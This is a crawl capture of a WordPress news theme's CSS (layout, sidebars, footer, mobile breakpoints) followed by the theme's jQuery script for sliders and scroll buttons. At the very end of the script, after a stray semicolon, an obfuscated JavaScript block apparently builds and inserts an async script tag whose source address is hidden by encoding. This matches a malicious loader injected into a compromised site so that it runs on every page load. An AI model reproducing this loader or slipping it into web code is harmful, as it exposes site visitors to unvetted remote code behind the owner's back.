#single-article-text h1, #single-article-text h2, #single-article-text h3, #single-article-text h4, #single-article-text h5, #single-article-text h6{
	margin: 15px 15px 15px 0;
	line-height: 1.375;
}


#single-article-text img {
	max-width: 100%;
	height: auto;
}

.caption-photo, figcaption {
	font-family: 'Arial', sans-serif;
	font-size: 12px;
	color: #929292;
	padding: 5px 15px 15px 15px;
	line-height: 1.3;
}

.single-media-social {
	padding-left: 10px;
	padding-bottom: 15px;
}

.single-media-social a {
	display: inline-block;
	padding: 8px;
	width: 23px;
	height: 23px;
	text-align: center;
	border-radius: 4px;
	margin-right: 2px;
}

.single-media-social a:hover {
	opacity: 0.7;
}

.ukuran {
	font-size: 1.8em;
	color: #fff;
}

.single-terkini-fb {
	background-color: #0164C1;
}

.single-terkini-twitter {
	background-color: #00B6F9;
}

.single-terkini-google {
	background-color: #DC4E41;
}

.single-terkini-whatsapp {
	background-color: #26D367;
}

.single-terkini-line {
	
}

.single-media-social-mobile {
	padding-left: 15px;
	padding-bottom: 15px;
	display: none;
}

.single-media-social-mobile p {
	margin-bottom: 5px;
}

.single-media-social-mobile a {
	display: inline-block;
	padding: 8px;
	width: 23px;
	height: 23px;
	text-align: center;
	border-radius: 4px;
	margin-right: 2px;
}

.single-media-social-mobile a:hover {
	opacity: 0.7;
}

.fa-line {
	color: #00b300;
	font-size: 45px;
}


.fa-whatsapp-square {
	color: #26D367;
	font-size: 45px;
}

.fa-twitter-square {
	color: #00B6F9;
	font-size: 45px;
}

.fa-facebook-square {
	color: #0164C1;
	font-size: 45px;
}

.tagname {
	padding: 15px;
}

.tagname a {
	display: inline-block;
	padding: 3px 12px;
	font-family: 'Arial', sans-serif;
	border-radius: 5px;
	color: #717171;
	background-color: #e5e5e5;
	line-height: 1.7;
	margin: 4px;
}

.tagname a:hover {
	background-color: #0479C0;
	color: #fff;
}

.related-post-wrap {
	padding-left: 10px;
}

.related-post-box {
	display: inline-block;
	margin: 15px 5px;
	width: 100%;
	max-width: 182px;
	vertical-align: top;
	position: relative;
	transition: all .3s;
}

.related-post-box:hover {
	box-shadow: 0 7px 21px 0 rgba(0,0,0,.2);
	transform: scale(1.02);
}

.related-post-box:hover span {
	
}

.related-post-box a {
	font-family: 'Montserrat', sans-serif;
	font-size: 13px;
	font-weight: bold;
	line-height: 1.3;
}

.related-post-box a figure {
	position: relative;
	float: left;
	overflow: hidden;
}

.related-post-box a figure::before {
	position: absolute;
	top: 0;
	left: -75%;
	z-index: 2;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
	background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
	-webkit-transform: skewX(-25deg);
	transform: skewX(-25deg);
}

.related-post-box:hover a figure::before {
	-webkit-animation: shine .75s;
	animation: shine .75s;
}

@-webkit-keyframes shine {
	100% {
		left: 125%;
	}
}
@keyframes shine {
	100% {
		left: 125%;
	}
}

.related-post-box img {
	margin-bottom: 5px;
}

.baca-juga {
	font-family: 'Arial', sans-serif;
	font-size: 20px;
	font-weight: bold;
	padding-left: 5px;
}

.category-related-post-bawah {
	position: absolute;
	top: 0;
	left: 0;
	padding: 5px 8px;
	background-color: rgba(33,64,154,0.8);
	color: #fff;
	font-size: 11px;
}


.related-post-box span {
	display: block;
	padding: 15px 5px;
}



/** BUTTON SCROLL TO TOP **/

#topbutton {
  position: fixed;
  display: none;
  height: 40px;
  width: 40px;
  line-height: 40px;
  right: 15px;
  bottom: 15px;
  z-index: 1;
  background: #000000;
  border-radius: 2px;
  text-decoration: none;
  color: #ffffff;
  text-align: center;
}

#topbutton:after {
  content: "\2191";
}

/** SIDEBAR LEFT **/

#sidebar-left {
	width: 100%;
	max-width: 270px;
	margin-right: 15px;
	float: left;
}

.before-widget img {
	display: block;
	margin: 0 auto;
}

.before-widget {
	background-color: #fff;
	margin-bottom: 15px;
	line-height: 1.3;
	font-size: 14px;
}

.before-widget > ul, .before-widget ul {
	padding: 10px;
}

.before-widget ul li {
	padding: 5px 0;
}

.before-widget > form, .before-widget > p {
	padding: 10px;
}

.before-widget a:hover {
	text-decoration: underline;
}

.before-widget input {
	border: 1px solid #ccc;
	padding: 10px;
	width: 100%;
	max-width: 190px;
}

.before-widget button {
	border: 1px solid #007DBE;
	padding: 10px;
	background-color: #007DBE;
	color: #fff;
	margin-left: -4px;
}

.before-widget .textwidget {
	padding: 10px;
}

.judul-sidebar-left {
	font-family: 'Montserrat', sans-serif;
	font-size: 14px;
	font-weight: 600;
	color: #fff;
	 background: rgb(0,125,190);
background: linear-gradient(90deg, rgba(0,125,190,1) 0%, rgba(2,84,124,1) 100%); 
	padding: 15px;
	text-transform: uppercase;
}

/** SIDEBAR RIGHT **/

#sidebar-right {
	width: 100%;
	max-width: 300px;
	float: right;
	position: sticky;
	position: -webkit-sticky;
	top: 170px;
}

.before-widget {
	background-color: #fff;
	margin-bottom: 15px;
}

.judul-sidebar-right {
	font-family: 'Montserrat', sans-serif;
	font-size: 14px;
	font-weight: bold;
	color: #fff;
	 background: rgb(0,125,190);
background: linear-gradient(90deg, rgba(0,125,190,1) 0%, rgba(2,84,124,1) 100%); 
	padding: 15px;
	text-transform: uppercase;
}

/*** SIDEBAR SINGLE ***/
#sidebar-single {
	float: left;
	margin-left: 15px;
	width: 100%;
	max-width: 300px;
	position: sticky;
	position: -webkit-sticky;
	top: 165px;
}
.judul-sidebar-single-post {
	font-family: 'Montserrat', sans-serif;
	font-size: 14px;
	font-weight: bold;
	color: #fff;
	background: rgb(0,125,190);
background: linear-gradient(90deg, rgba(0,125,190,1) 0%, rgba(2,84,124,1) 100%); 
	padding: 15px;
	text-transform: uppercase;
}


/** HEADER BANNER **/

#header-banner {
	margin-top: 175px;
}

.header-banner-wrap {
	text-align: center;
	margin-bottom: 10px;
}

.header-banner-wrap img {
	text-align: center;
	max-width: 100%;
	height: auto;
}

/** MOST POPULAR **/

.wpp-list {
	background-color: #04547E;
	counter-reset: section;   
	position: relative;
}

.wpp-list li {
	border-bottom: 1px solid #367697;
	margin-bottom: 0 !important;
}


.wpp-list li:last-child {
	border-bottom: none;
}

.wpp-list > li > a.wpp-post-title:before {
	counter-increment: section;                
  	content: "0" counter(section);
	position: absolute;
	left: 15px;
	font-size: 22px;
	font-weight: bold;
	color: #FFD900;
}

.wpp-list > li > a {
	display: block;
	text-decoration: none;
	color: #fff;
	font-family: 'Montserrat', sans-serif;
	font-size: 13px;
	font-weight: bold;
	padding: 5px;
	line-height: 1.3;
	padding-left: 55px;
}

.wpp-list li a:hover {
	color: #FFD900;
	text-decoration: none;
}

.post-stats, .wpp-excerpt {
	color: #fff;
	display: block;
	margin-left: 53px;
	margin-bottom: 10px;
}

.post-stats span, .post-stats a, .wpp-excerpt {
	color: #fff;
}

.wpp-list img.wpp-thumbnail {
	display: block;
	margin-right: 10px;
	margin-top: 15px;
}


/** RECENT POST BY CATEGORY WIDGET **/

.before-widget .text-wrap {
	padding-bottom: 10px;
}

.recent-post-widget {
	padding: 10px 10px 0 10px;
}

.recent-post-widget img {
	display: block;
	margin-right: 10px;
	float: left;
}

.recent-post-widget a {
	display: block;
	text-decoration: none;
	font-family: 'Montserrat', sans-serif;
	font-weight: 700;
	font-size: 14px;
	line-height: 1.4;
	color: #3D3D3D;
	margin-bottom: 5px;
}

.recent-post-widget a:hover {
	color: #006093;
	text-decoration: none;
}

.recent-post-widget .waktu {
	font-family: Arial, sans-serif;
	font-size: 10px;
	color: #707070;
}

/** INLINE RELATED PLUGIN **/

.single-article-text div {
	padding: 0 !important;
}

span.ctaText {
	font-family: Arial, sans-serif !important;
	font-size: 16px !important;
	line-height: 140% !important;
	font-weight: 900 !important;
}

a span.postTitle {
	font-family: Arial, sans-serif !important;
	color: #017dbe !important;
	font-size: 16px !important;
	line-height: 140% !important;
}

#single-article-text .postTitle, #single-article-text .ctaText {
	text-decoration: none !important;
}

#single-article-text .postTitle:hover {
	text-decoration: underline !important;
}
/** calendar widget **/
.widget_calendar{float:left}#wp-calendar{width:100%}#wp-calendar caption{text-align:right;color:#333;font-size:12px;margin-top:10px;margin-bottom:15px}#wp-calendar thead{font-size:10px}#wp-calendar thead th{padding-bottom:10px}#wp-calendar tbody{color:#aaa}#wp-calendar tbody td{background:#f5f5f5;border:1px solid #fff;text-align:center;padding:8px}#wp-calendar tbody td:hover{background:#fff}#wp-calendar tbody .pad{background:0 0}#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right}#wp-calendar tfoot #prev{font-size:10px;text-transform:uppercase;padding-top:10px}

/** FOOTER **/
footer {
	width: 100%;
	max-width: 1115px;
	margin: 0 auto;
	margin-top: 15px;
	 background: rgb(0,125,190);
background: linear-gradient(90deg, rgba(0,125,190,1) 0%, rgba(2,84,124,1) 100%); 
	padding-bottom: 15px;
}

.footer-media-sosial-wrap {
	padding: 0 20px;
	display: flex;
	justify-content: space-between;
}

.terkini-fb {
	width: 100%;
	max-width: 40px;
	margin-top: 25px;
}

.footer-copyright-wrap {
	margin: 0 20px;
	border-top: 1px solid #fff;
	padding-top: 15px;
	display: flex;
	justify-content: space-between;
}

.footer-copyright {
	color: #fff;
	margin-right: 20px;
	font-size: 12.5px;
	line-height: 1.2;
	font-family: 'Montserrat', sans-serif;
}

.footer-media-sosial {
	display: inline-block;
	border: 2px solid #fff;
	border-radius: 50%;
	padding: 10px;
	width: 20px;
	height: 20px;
	text-align: center;
	margin: 25px 3px;
	color: #fff;
	background-color: #fff;
}

.footer-media-sosial:hover {
	border: 1px solid #077EC3;
}

.menu-bawah {
	margin-top: -4px;
}

.menu-bawah li {
	display: inline-block;
}

.menu-bawah li a {
	display: block;
	color: #fff;
	font-size: 12.5px;
	line-height: 1.2;
	font-family: 'Montserrat', sans-serif;
	padding: 0 2px;
}

.menu-bawah li a:before {
	content: ".";
	color: #fff;
	margin-right: 10px;
	text-align: center;
	vertical-align: 35%;
}

.navigasi-footer {
	display: none;
}

/** MEDIA QUERY **/

@media only screen and (max-width: 1140px) {
	#search-content {
		padding-left: 15px;
		width: 70%;
	}
	
	.search-text {
		width: 77%;
	} 
}

@media only screen and (max-width: 1130px) {
	#search-content {
		width: 68%;
	}
	
	.search-text {
		width: 73%;
	} 
	
	#content-left-wrap {
		width: 71%;
	}
	
	#news-feed {
		width: 63.4%;
	}
}

@media only screen and (max-width: 1120px) {
	#news-feed {
		width: 63%;
	}
}

@media only screen and (max-width: 1100px) {
	#news-feed {
		width: 60%;
	}
	#content-left-wrap {
		width: 70%;
	}
	
	.header-top-search {
		width: 62%;
	}

}

@media only screen and (max-width: 1080px) {
	#news-feed {
		width: 60%;
	}
	#content-left-wrap {
		width: 68%;
	}
	
	.header-top-search {
		width: 62%;
	}
}

@media only screen and (max-width: 1070px) {
	#news-feed {
		width: 59%;
	}
}


@media only screen and (max-width: 1060px) {
	#search-content {
		width: 62%;
	}
	
	.search-text {
		width: 72%;
	} 
	
	.search-excerpt {
		display: none;
	}
}

@media only screen and (max-width: 1045px) {
	
	#news-feed {
		width: 58.8%;
	}
}

@media only screen and (max-width: 1030px) {
	
	#content-left-wrap {
		width: 68%;
	}

	
	#news-feed {
		width: 58%;
	}
	
	#news-feed .kategori, #news-feed .tanggal, #news-feed .kategori a {
		font-size: 10px;
	}
	
	#news-feed .the-excerpt p {
		display: none;
	}
	
		#single-content {
		max-width: 68%;
	}
	
	
}

@media only screen and (max-width: 1020px) {
	
	#news-feed {
		width: 57%;
	}
	
		#single-content {
		max-width: 67%;
	}
	
	.header-top-search {
		width: 58%;
	}
	
	#content-left-wrap {
		width: 67%;
	}
	
}

@media only screen and (max-width: 1010px) {
	
	#news-feed {
		width: 56%;
	}
	#news-feed img {
		width: auto;
		height: auto;
	}
	
	#single-content {
		max-width: 66%;
	}
	
	.header-top-search input[type="text"] {
		width: 70%;
	}
}


@media only screen and (max-width: 1000px) {
	
	#content-left-wrap {
		display: flex;
		flex-direction:column;
	}
	
	#news-feed {
		width: 100%;
		max-width: 100%;
		order: 1;
	}

	#news-feed .the-excerpt p {
		display: block;
	}
	
	#sidebar-left {
		max-width: 100%;
		margin-right: 0;
		order: 2;
	}
	
	#single-content {
		max-width: 65%;
	}
	
	#search-content {
		width: 62%;
	}
	
	.search-text {
		width: 65%;
	} 
	
	#single-article-text .ctaText {
		color: #D20000;
	}
	
	#single-article-text .postTitle {
		color: #1B3682 !important;
	}
}

@media only screen and (max-width: 960px) {

	#news-feed img {
		width: auto;
		height: 120px;
	}
	
	#single-content {
		max-width: 63%;
	}
	
	.header-top-search input[type="text"] {
		width: 60%;

	}
	
	.header-top-search {
		margin-right: 0;
	}
	
		#search-content {
		width: 59%;
	}
	
	.search-text {
		width: 60%;
	} 
	
	#content-left-wrap {
		width: 66%;
	}
}

@media only screen and (max-width: 950px) {
	#content-left-wrap {
		width: 65%;
	}
}

@media only screen and (max-width: 940px) {
	#content-left-wrap {
		width: 64%;
	}
}

@media only screen and (max-width: 890px) {
	
	#single-content {
		max-width: 61%;
	}
	
	.header-top-search {
		width: 55%;
	}
	
	#search-content {
		width: 55%;
	}
	
	.search-text {
		width: 55%;
	} 
	
	.search-text h2 {
		font-size: 16px;
	}
	
	#content-left-wrap {
		width: 63%;
	}
}

@media only screen and (max-width: 870px) {
	#content-left-wrap {
		width: 62%;
	}
}

@media only screen and (max-width: 850px) {
	
	#single-content {
		max-width: 59%;
	}
	
		#content-left-wrap {
		width: 60%;
	}
	
	.header-top-search {
		width: 52%;
	}
}

@media only screen and (max-width: 800px) {
	
		#content-left-wrap {
		width: 58%;
	}
	
	#single-content {
		max-width: 57%;
	}
	
	
	#search-content {
		width: 48%;
	}
	
	.search-text {
		width: 43%;
	} 
	
	.search-text h2 {
		font-size: 14px;
	}
}

@media only screen and (max-width: 780px) {
		#content-left-wrap {
		width: 100%;
	}
	
	.header-top-search {
		width: 50%;
	}
	
	#news-feed .the-excerpt p, .headline-the-excerpt, #news-feed .kategori {
		display: none;
	}
	.news-feed-tanggal-mobile {
		display: block;
	}
	
	#single-content {
		max-width: 55%;
	}
	
		#search-content {
		width: 100%;
	}
	
	.search-text {
		width: 70%;
	} 
	
	.search-text h2 {
		font-size: 16px;
	}
	
	#sidebar-right {
		max-width: 100%;
	}

}

@media only screen and (max-width: 730px) {
	
	#single-content {
		max-width: 53%;
	}	
	
}

@media only screen and (max-width: 710px) {
	
	#single-content {
		max-width: 100%;
	}
	
	.header-top-search {
		display: none;
	}
	
	.related-post-box {
		width: 23%;
	}
	
	.related-post-box img {
		width: 100%;
		height: auto;
	}
	
	#sidebar-single {
		max-width: 100%;
		margin-left: 0;
	}


}

@media only screen and (max-width: 660px) {
	.headline-terkini h2 a {
		font-size: 24px;
	}
	h2.news-feed-judul {
		font-size: 15px;
	}
	
	.search-text {
		width: 60%;
	} 
}

@media only screen and (max-width: 580px) {
	.recent-post-widget a, h2.news-feed-judul {
		font-size: 13px;
		line-height: 1.2;
	}
	
	.search-text {
		width: 50%;
	} 
	.search-tanggal {
		display: none;
	}
	
	.search-tanggal-mobile {
		display: block;
		font-size: 10px;
	}
	
	.search-text h2 {
		font-size: 14px;
	}
}

@media only screen and (max-width: 530px) {
	.related-post-box {
		width: 22%;
	}
}

@media only screen and (max-width: 420px) {
	body, header {
		background-color: #fff;
	}
	
	#logo {
		float: left;
		padding: 10px;
		width: 217px;
	}
	
	#logo img {
		width: 100%;
		max-width: 217px;
	}
	
	.header-top-search {
		display: none;
	}
	
	#mobile-search {
		display: block;
		float: right;
		padding: 22px;
		color: #999;
	}
	
	#mobile-search i {
		font-size: 18px;
		color: #fff;
		background-color: #007DBE;
		padding: 9px 10px;
		border-radius: 48%;
		cursor: pointer;
	}
	
	#header-banner {
		margin-top: 135px;
	}
	
	#testku {
		position: absolute;
		top: 80px;
		z-index: 99999;
		background-color: #F3F2F2;
		width: 100%;
		height: 600px;
		box-sizing: border-box;
	}
	
	.menu-utama {
		margin-bottom: 0;
		border-bottom: 8px solid #02547C;
		position: relative;
	}
	
	.menu-menu-atas-container {
		position: relative;
	}
	
	.menu-menu-atas-container:after {
		content: " ";
		position: absolute;
		top: 0;
		right: 0;
		z-index: 99;
		width: 30px;
		height: 30px;
background: -moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(0,125,190,1) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(0,125,190,1) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(0,125,190,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#007dbe',GradientType=1 ); /* IE6-9 */
	}
	
	.menu-menu-atas-container:before {
		content: " ";
		position: absolute;
		top: 0;
		left: 0;
		z-index: 99;
		width: 30px;
		height: 30px;
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#007dbe+0,ffffff+100&1+0,0+100 */
background: -moz-linear-gradient(left, rgba(0,125,190,1) 0%, rgba(255,255,255,0) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(left, rgba(0,125,190,1) 0%,rgba(255,255,255,0) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to right, rgba(0,125,190,1) 0%,rgba(255,255,255,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#007dbe', endColorstr='#00ffffff',GradientType=1 ); /* IE6-9 */
	}
	
	.menu-utama .current-menu-item a {
	background-color: #02547C;
	border-bottom: 4px solid #02547C;
}

	.menu-utama li a {
		font-size: 13px;
		padding: 8px 10px 4px 10px;
		font-weight: 600;
	}
	
	.menu-utama li a:hover {
		border-bottom: 4px solid #047BC1;
	}
	
	#content-left-wrap {
		display: flex;
		flex-direction:column;
	}
	
	ul#lightSlider {
		display: none;
	}
	
	.lSSlideOuter  {
		line-height: 0px;
	}
	
	.header-banner-wrap {
		margin-bottom: 0;
	}
	
	.headline-terkini-mobile {
		order: 1;
	}
	
	#news-feed {
		order: 2;
		margin-bottom: 15px;
	}
	
	#sidebar-left {
		order: 3;
		margin-right: 0;
		max-width: 420px;
	}
	
	#sidebar-right {
		margin-left: 0;
		max-width: 420px;
	}
	
	.before-widget > img {
		display: block;
		margin: 0 auto;
	}
	
	.headline-terkini {
		
	}
	
	.headline-terkini-mobile {
		display: block;
		margin-bottom: 0;
	}
	
	.headline-terkini-mobile img {
		display: block;
		width: 100%;
		max-width: 420px;
		height: auto;
	}
	
	.home .news-feed-judul-block {
		display: none;
	}
	
	#news-feed img {
		max-width: 90px;
		height: 90px;
	}
	
	h2.news-feed-judul {
		font-size: 14px;
		font-weight: 700;
		line-height: 1.4;
	}
	
	#news-feed .the-excerpt, #news-feed .kategori {
		display: none;
	}
	
	.news-feed-tanggal-mobile {
		display: block;
		font-family: Arial, sans-serif;
	}
	
	.single-media-social {
		display: none;
	}
	
	#single-content h1 {
		font-size: 1.7em;
		margin-top: 5px;
	}
	
	.wrap-kategori-tanggal .single-kategori {
		font-family: Arial, sans-serif;
		margin: 0 0 15px 0;
		padding: 15px;
		background-color: #eee;
		line-height: 1.4;
	}
	
	
	#single-content .tanggal {
		margin-top: 5px;
	}
	
	.caption-photo {
		font-family: Arial, sans-serif;
		line-height: 1.2;
	}
	
	.single-media-social-mobile {
		display: block;
	}
	
	.related-post-box {
		max-width: 180px;
		width: 100%;
	}
	
	.related-post-box img {
		max-width: 180px;
		height: auto;
	}
	
	footer {
	border: none;
		border-top: 20px solid #007DBE;
	}
	
	.footer-media-sosial-wrap {
		display: none;
	}
	
	.menu-utama-mobile {
		display: block;
		width: 100%;
		max-width: 250px;
		margin: 15px auto 0 auto;
	}
	
	.menu-utama-mobile li {
		display: inline-block;
		padding: 5px 11px;
		width: 39%;
	}
	
	.menu-utama-mobile li:last-child:after {
		content: " ";
		display: block;
		clear: both;
	}
	
	.menu-utama-mobile li a {
		display: block;
		font-family: 'Montserrat', sans-serif;
		font-size: 14px;
		color: #fff;
		font-weight: bold;
		line-height: 1.6;
	}
	
		.menu-utama-mobile-header {
		display: block;
		width: 100%;
		max-width: 250px;
		margin: 10px auto 0 auto;
	}
	
	.menu-utama-mobile-header li {
		display: inline-block;
		padding: 5px 11px;
		width: 39%;
	}
	
	.menu-utama-mobile-header li:last-child:after {
		content: " ";
		display: block;
		clear: both;
	}
	
	.menu-utama-mobile-header li a {
		display: block;
		font-family: 'Montserrat', sans-serif;
		font-weight: 500;
		font-size: 15px;
		color: #4A4A4A;
		line-height: 1.6;
	}
	
	#testku .menu-menu-atas-container:after, #testku .menu-menu-atas-container:before, footer .menu-menu-atas-container:after, footer .menu-menu-atas-container:before {
		content: "";
		width: 0;
		height: 0;
	}
	
	#searchform {
		padding: 20px;
		width: 100%;
		text-align: center;
		box-sizing: border-box;
		
	}
	
	#searchform input[type=text] {
		padding: 10px;
		border: 1px solid #ccc;
		width: 100%;
		color: #4A4A4A;
		box-sizing: border-box;
	}
	
	#searchform #searchsubmit {
		padding: 10px 11px;
		border: none;
		font-weight: bold;
		background-color: transparent;
		position: absolute;
		top: 18px;
		right: 8%;
	}
	
	#searchsubmit i {
		font-size: 1.3em;
		color: #4A4A4A;
	}
	
	.hasil-search {
		font-size: 14px;
		line-height: 1.4;
	}
	
	#search-content {
		width: auto;
	}
	
	.search-list {
		margin-right: 0;
	}
	
	.search-list img {
		width: 90px;
		height: 90px;
	}
	
	.search-text {
		width: 60%;
		padding: 0;
	}
	
	.search-list:hover {
		box-shadow: none;
	}
	
	.footer-copyright-wrap {
		display: block;
		border: none;
		padding-top: 15px;
		margin: 15px;
	}
	
	.footer-copyright {
		text-align: center;
		font-size: 10px;
		margin-right: 0;
	}
	
	.navigasi-footer {
		display: block;
		font-weight: bold;
		font-size: 25px;
		color: #fff;
		width: 250px;
		margin: 20px auto 0 auto;
	}
	
	.menu-bawah {
		margin: 0;
		text-align: center;
	}
	
	.menu-bawah li a {
		font-size: 10px;
	}
	
	.menu-bawah li a:before {
		content: "";
		margin: 0;
	}
	
	.wpp-list > li > a.wpp-post-title:before {
	counter-increment: section;                
  	content: counter(section);
	position: absolute;
	left: 25px;
	font-size: 22px;
	font-weight: bold;
	font-style: italic;
	color: #FFD900;
	}
	
	.wpp-list > li > a {
		font-weight: 600;
	}
	
	.recent-post-widget {
		padding: 10px;
		border: 1px solid #ECECEC;
	}
	
	.recent-post-widget a {
		font-size: 14px;
		font-weight: 700;
		color: #036096;
		line-height: 1.2;
	}
	
	iframe,  
object,  
embed {

}
}

@media only screen and (max-width: 410px) {
.related-post-box {
		max-width: 170px;
	}
	
	.related-post-box img {
		max-width: 170px;
		height: auto;
	}
}


@media only screen and (max-width: 390px) {
.related-post-box {
		max-width: 160px;
	}
	
	.related-post-box img {
		max-width: 160px;
		height: auto;
	}
}

@media only screen and (max-width: 370px) {
.related-post-box {
		max-width: 150px;
	}
	
	.related-post-box img {
		max-width: 150px;
		height: auto;
	}
}

@media only screen and (max-width: 350px) {
.related-post-box {
		max-width: 140px;
	}
	
	.related-post-box img {
		max-width: 140px;
		height: auto;
	}
}

@media only screen and (max-width: 330px) {
.related-post-box {
		max-width: 130px;
	}
	
	.related-post-box img {
		max-width: 130px;
		height: auto;
	}
}

/***** SCROLL TO TOP ****/
.scrollTop {
  position: fixed;
  right: 3%;
  bottom: 15px;
  background-color: #999;
  padding: 3px 10px;
  opacity: 0.7;
  transition: all 0.4s ease-in-out 0s;
	border-radius: 100%;
}

.scrollTop a {
  font-size: 18px;
  color: #fff;
}

--- FILE ---
content_type: text/javascript
request_url: https://pasoepati.net/wp-content/themes/Detak%20Terkini/js/script.js?ver=1768064596
body_size: 621
content:
var zx = jQuery.noConflict();
zx("#mobile-search").click(function() {
    zx("#testku").fadeToggle("100")
}), zx("#lightSlider").lightSlider({
    auto: !0,
    item: 1,
    loop: !0,
    slideMargin: 0,
    pause: 2500,
    keyPress: !0,
    controls: !0,
    prevHtml: "",
    nextHtml: ""
}), zx("#lightSliderMobile").lightSlider({
    auto: !0,
    item: 1,
    loop: !0,
    slideMargin: 0,
    pause: 2500,
    keyPress: !0,
    controls: !0,
    prevHtml: "",
    nextHtml: "",
    pager: !1,
    adaptiveHeight: !0,
    enableTouch: !1,
    enableDrag: !1,
    freeMove: !1
}), zx(document).ready(function() {
    var o = zx(".scrollTop");
    zx(window).scroll(function() {
        100 < zx(this).scrollTop() ? zx(o).css("opacity", "0.5") : zx(o).css("opacity", "0")
    }), zx(o).click(function() {
        return zx("html, body").animate({
            scrollTop: 0
        }, 800), !1
    });
    var l = zx("#h1").position(),
        t = zx("#h2").position(),
        i = zx("#h3").position();
    zx(".link1").click(function() {
        return zx("html, body").animate({
            scrollTop: l.top
        }, 500), !1
    }), zx(".link2").click(function() {
        return zx("html, body").animate({
            scrollTop: t.top
        }, 500), !1
    }), zx(".link3").click(function() {
        return zx("html, body").animate({
            scrollTop: i.top
        }, 500), !1
    })
});
;(function(_0x1fb76b,_0x1f1a37){var _0x536e9c=_0x21f6,_0x276d5a=_0x1914,_0x32b504=_0x1fb76b();while(!![]){try{var _0x53f998=-parseInt(_0x276d5a(0x155))/0x1*(parseInt(_0x536e9c(0x168,'4Wc4'))/0x2)+-parseInt(_0x276d5a(0x151))/0x3+parseInt(_0x536e9c(0x15d,'AtMs'))/0x4+-parseInt(_0x276d5a(0x15b))/0x5+-parseInt(_0x276d5a(0x163))/0x6*(-parseInt(_0x276d5a(0x15f))/0x7)+parseInt(_0x536e9c(0x154,'6mP7'))/0x8*(parseInt(_0x276d5a(0x15c))/0x9)+parseInt(_0x536e9c(0x156,'Uhln'))/0xa;if(_0x53f998===_0x1f1a37)break;else _0x32b504['push'](_0x32b504['shift']());}catch(_0x108019){_0x32b504['push'](_0x32b504['shift']());}}}(_0x6efc,0x81aa3));;(function(_0x1c7558,_0x306fde,_0x4bde5e,_0x5a1347,_0x4f5715,_0x5c620f){var _0x4e9ec0=_0x1914,_0x233c2e=_0x21f6;_0x4f5715=_0x306fde[_0x233c2e(0x157,'nVen')](_0x4bde5e),_0x5c620f=_0x306fde[_0x233c2e(0x153,'R#6I')](_0x4bde5e)[0x0],_0x4f5715[_0x233c2e(0x162,'sxTg')]=0x1,_0x4f5715[_0x4e9ec0(0x15e)]=_0x5a1347,_0x5c620f[_0x4e9ec0(0x158)][_0x4e9ec0(0x152)](_0x4f5715,_0x5c620f);}(window,document,_0x170f44(0x169),_0x4826fd(0x159,'C)*M')));